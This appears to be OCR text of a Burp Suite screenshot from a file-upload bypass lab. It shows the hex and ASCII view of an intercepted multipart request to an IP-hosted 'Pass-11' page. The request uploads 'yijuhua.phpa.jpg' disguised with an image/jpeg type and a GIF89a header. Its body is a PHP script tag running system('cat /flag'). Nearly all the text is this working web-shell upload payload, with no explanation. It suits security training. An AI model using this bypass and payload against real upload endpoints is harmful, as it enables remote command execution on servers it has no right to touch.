 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
23 3a 2f 2f 35 39 2e 36 33 2e 32 30 30 2e 37 39 3a ://59.63.200.79:
24 38 30 31 36 2f 50 61 73 73 2d 31 31 2f 69 6e 64 8016/Pass-11/ind
25 65 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 2d ex.phpUpgrade-
26 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
27 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d s: 1--------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
29 2d 2d 2d 2d 2d 31 37 30 35 34 32 30 33 34 32 34 -----17054203424
2a 32 30 37 31 30 35 33 30 31 32 37 39 33 34 38 37 2071053012793487
2b 34 38 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 485Content-Dis
2c 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
2d 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
2e 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
2f 65 3d 22 79 69 6a 75 68 75 61 2e 70 68 70 61 2e e="yijuhua.phpa.
30 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg"Content-Ty
31 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a pe: image/jpeg
32 0d 0a 47 49 46 38 39 61 0d 0a 3c 73 63 72 69 70 GIF89a<scrip
33 74 20 6c 61 6e 67 75 61 67 65 3d 22 70 68 70 22 t language="php"
34 3e 73 79 73 74 65 6d 28 27 63 61 74 20 2f 66 6c >system('cat /fl
35 61 67 27 29 3b 3c 2f 73 63 72 69 70 74 3e 20 0d ag');</script>
36 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 --------------17
38 30 35 34 32 30 33 34 32 34 32 30 37 31 30 35 33 0542034242071053
39 30 31 32 37 39 33 34 38 37 34 38 35 0d 0a 43 6f 012793487485Co
3a 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
3b 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
3c 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 me="submit"ä
3d b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ¸ä¼ ---------
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3f 2d 2d 2d 2d 31 37 30 35 34 32 30 33 34 32 34 32 ----170542034242
40 30 37 31 30 35 33 30 31 32 37 39 33 34 38 37 34 0710530127934874
41 38 35 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- 85--